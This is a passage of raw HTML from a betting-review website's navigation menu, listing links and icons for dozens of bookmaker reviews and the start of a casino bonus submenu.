src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img 